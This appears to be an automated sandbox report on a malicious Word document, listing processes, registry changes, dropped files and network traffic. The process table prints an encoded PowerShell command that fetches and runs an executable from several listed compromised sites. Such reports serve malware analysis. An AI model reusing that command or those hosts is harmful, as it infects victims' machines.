
Manual execution by user
- mmc.exe (PID: 3424)
- mmc.exe (PID: 3524)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Azerbaijan Ergonomic Metal Car |
| Subject: | Cambridgeshire |
| Author: | Mable Bradtke |
| Keywords: | - |
| Comments: | Ameliorated Peru Direct |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:22 13:11:00 |
| ModifyDate: | 2019:05:22 13:11:00 |
| Pages: | 1 |
| Words: | 10 |
| Characters: | 58 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Towne and Sons |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 67 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Champlin |
Total processes
41
Monitored processes
4
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3424 | "C:\Windows\system32\mmc.exe" "C:\Windows\system32\compmgmt.msc" | C:\Windows\system32\mmc.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Management Console Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3524 | "C:\Windows\system32\mmc.exe" "C:\Windows\system32\compmgmt.msc" | C:\Windows\system32\mmc.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Management Console Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3660 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\Rep-09468685US-May-22-2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3808 | powershell -ExecutionPolicy bypass -noprofile -e JABsAFkATQBYAGIAawA4ADMAPQAnAEIATQBZADEAawBYACcAOwAkAFEAZgB2AEkAagBWAFUAagAgAD0AIAAnADgAMAA2ACcAOwAkAHEANwBYAEoATgBWAGMAPQAnAEMARABiAEgAYwA1AEwAJwA7ACQAZABZADcAcABDAHIAVwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAUQBmAHYASQBqAFYAVQBqACsAJwAuAGUAeABlACcAOwAkAEEAZgBGAEcAegAwAGkAPQAnAEcANgBpAE0AaQBtACcAOwAkAFkAegA5AHEANABQAHUAPQAuACgAJwBuAGUAdwAtAG8AYgBqACcAKwAnAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAGAALgBXAGUAQgBgAEMAYABsAEkAZQBgAE4AdAA7ACQASgBvAEwAMwBtAHQANQBKAD0AJwBoAHQAdABwADoALwAvAGIAZQB0AHQAeQBhAHoAYQByAGkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBhADIAbgA3ADgAMwAyAC8AQABoAHQAdABwADoALwAvAGYAaQB0AG4AZQBzAGMAbwBvAGsALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB3AGgAcQBjADMANQA5ADIAOAAvAEAAaAB0AHQAcAA6AC8ALwB0AGUAbgBnAGYAZQBpAHcAYQBuAGsAYQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AeQBxADMAZwAyADMALwBAAGgAdAB0AHAAOgAvAC8AYQBzAHAAZQBjAHQAaQB2AGUAcwBvAGwAdQB0AGkAbwBuAHMALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADAAMgA1ADEAOAAvAEAAaAB0AHQAcAA6AC8ALwBtAGEAawBhAG4AYQBuAGsAaABhAHMAagBvAGcAeQBhAC4AMAAwADAAdwBlAGIAaABvAHMAdABhAHAAcAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8ANwA0AHYAegAwADMALwAnAC4AcwBQAGwASQB0ACgAJwBAACcAKQA7ACQAQQBXAFAAMABCADAAcAA9ACcAUQB3ADcAdgBpAHAAaQBBACcAOwBmAG8AcgBlAGEAYwBoACgAJABpAGkAbQBaAHYAbgByADIAIABpAG4AIAAkAEoAbwBMADMAbQB0ADUASgApAHsAdAByAHkAewAkAFkAegA5AHEANABQAHUALgBEAG8AVwBOAGwAbwBBAEQAZgBpAEwARQAoACQAaQBpAG0AWgB2AG4AcgAyACwAIAAkAGQAWQA3AHAAQwByAFcAKQA7ACQAVwB0AEcAWQBtAFUAPQAnAEEAdwAyAGoAegBIACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQAJwArACcALQAnACsAJwBJAHQAZQBtACcAKQAgACQAZABZADcAcABDAHIAVwApAC4AbABlAE4AZwB0AGgAIAAtAGcAZQAgADIAMAA2ADkAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAcwB0AEEAcgB0ACgAJABkAFkANwBwAEMAcgBXACkAOwAkAHAAWQBfAGoAYQBoAF8AcAA9ACcAUwBuAFEAQQBMAHYAWQBqACcAOwBiAHIAZQBhAGsAOwAkAHcAbgBwAHoAbwBwAHcAOQA9ACcAcAB0AGwAMQB2AG4AdwBzACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEYAdAAxAFcANABzAD0AJwBpAHcAYQBpAFYAMAAyAEoAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 639
Read events
1 157
Write events
474
Delete events
8
Modification events
| (PID) Process: | (3660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | g-? |
Value: 672D3F004C0E0000010000000000000000000000 | |||
| (PID) Process: | (3660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3660) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320681502 | |||
| (PID) Process: | (3660) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320681616 | |||
| (PID) Process: | (3660) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320681617 | |||
| (PID) Process: | (3660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 4C0E000054B68A675112D50100000000 | |||
| (PID) Process: | (3660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | =/? |
Value: 3D2F3F004C0E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | =/? |
Value: 3D2F3F004C0E000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREDE7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3808 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2VYWVS0ZDJAT7EDW5H43.temp | — | |
MD5:— | SHA256:— | |||
| 3808 | powershell.exe | C:\Users\admin\806.exe | — | |
MD5:— | SHA256:— | |||
| 3660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D25E28A1.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3808 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF11fdb6.TMP | binary | |
MD5:— | SHA256:— | |||
| 3808 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2AB1362E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3660 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3660 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Rep-09468685US-May-22-2019.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3660 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
6
DNS requests
5
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3808 | powershell.exe | GET | — | 167.179.85.88:80 | http://tengfeiwanka.com/wp-admin/yq3g23/ | NZ | — | — | suspicious |
3808 | powershell.exe | GET | — | 167.179.85.88:80 | http://tengfeiwanka.com/wp-admin/yq3g23/ | NZ | — | — | suspicious |
3808 | powershell.exe | GET | 403 | 145.14.145.179:80 | http://makanankhasjogya.000webhostapp.com/wp-admin/74vz03/ | US | html | 8.25 Kb | shared |
3808 | powershell.exe | GET | 200 | 104.24.97.242:80 | http://aspectivesolutions.com/wp-admin/02518/ | US | html | 3.97 Kb | malicious |
3808 | powershell.exe | GET | 200 | 136.243.147.87:80 | http://bettyazari.com/cgi-sys/suspendedpage.cgi | DE | html | 7.41 Kb | suspicious |
3808 | powershell.exe | GET | 404 | 165.22.78.206:80 | http://fitnescook.com/wp-content/whqc35928/ | US | html | 178 b | unknown |
3808 | powershell.exe | GET | 302 | 136.243.147.87:80 | http://bettyazari.com/wp-content/a2n7832/ | DE | html | 593 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3808 | powershell.exe | 136.243.147.87:80 | bettyazari.com | Hetzner Online GmbH | DE | suspicious |
3808 | powershell.exe | 165.22.78.206:80 | fitnescook.com | — | US | unknown |
— | — | 167.179.85.88:80 | tengfeiwanka.com | — | NZ | suspicious |
3808 | powershell.exe | 167.179.85.88:80 | tengfeiwanka.com | — | NZ | suspicious |
3808 | powershell.exe | 145.14.145.179:80 | makanankhasjogya.000webhostapp.com | Hostinger International Limited | US | shared |
3808 | powershell.exe | 104.24.97.242:80 | aspectivesolutions.com | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
bettyazari.com |
| suspicious |
fitnescook.com |
| unknown |
tengfeiwanka.com |
| suspicious |
aspectivesolutions.com |
| malicious |
makanankhasjogya.000webhostapp.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1056 | svchost.exe | Not Suspicious Traffic | ET INFO Observed Free Hosting Domain (*.000webhostapp .com in DNS Lookup) |
Process | Message |
|---|---|
mmc.exe | ViewerConfigPath = 'C:\ProgramData\Microsoft\Event Viewer': Microsoft.Windows.ManagementUI.CombinedControls.EventsNode
|
mmc.exe | ViewerViewsFolderPath = 'C:\ProgramData\Microsoft\Event Viewer\Views': Microsoft.Windows.ManagementUI.CombinedControls.EventsNode
|
mmc.exe | ViewerAdminViewsPath = 'C:\ProgramData\Microsoft\Event Viewer\Views\ApplicationViewsRootNode': Microsoft.Windows.ManagementUI.CombinedControls.EventsNode
|
mmc.exe | ViewerExternalLogsPath = 'C:\ProgramData\Microsoft\Event Viewer\ExternalLogs': Microsoft.Windows.ManagementUI.CombinedControls.EventsNode
|
mmc.exe | AddIcons: Microsoft.TaskScheduler.SnapIn.TaskSchedulerExtension
|